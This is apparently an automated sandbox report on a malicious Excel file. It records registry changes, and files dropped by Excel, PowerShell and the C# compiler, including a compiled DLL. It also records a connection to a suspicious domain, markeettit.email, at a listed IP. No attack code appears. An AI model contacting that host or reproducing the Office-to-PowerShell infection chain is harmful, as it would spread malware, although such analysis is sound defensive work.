| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | hi |
Value: 68692000200D0000010000000000000000000000 | |||
| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\11F422 |
| Operation: | write | Name: | 11F422 |
Value: 04000000200D00003F00000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0064006F0063003400380033002000640065006C00200030003400200047006900750067006E006F0020005F00530072006C002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C000100000000000000D0607491F420D50122F4110022F4110000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
5
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3360 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVREDB8.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1432 | POWershelL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\59HKA8KTK6C1EBCHAFCB.temp | — | |
MD5:— | SHA256:— | |||
| 3360 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DFA465033782480479.TMP | — | |
MD5:— | SHA256:— | |||
| 3360 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF3A9BA4CD0C6823AE.TMP | — | |
MD5:— | SHA256:— | |||
| 1916 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRC490.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2752 | POWershelL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GJPDKVX6CS98V0M2ZBCG.temp | — | |
MD5:— | SHA256:— | |||
| 2356 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCD23C.tmp | — | |
MD5:— | SHA256:— | |||
| 2356 | csc.exe | C:\Users\admin\AppData\Local\Temp\pnefnq9q.pdb | — | |
MD5:— | SHA256:— | |||
| 3364 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RESD23D.tmp | — | |
MD5:— | SHA256:— | |||
| 2356 | csc.exe | C:\Users\admin\AppData\Local\Temp\pnefnq9q.dll | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 47.91.88.223:443 | markeettit.email | Alibaba (China) Technology Co., Ltd. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
markeettit.email |
| suspicious |
Threats
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|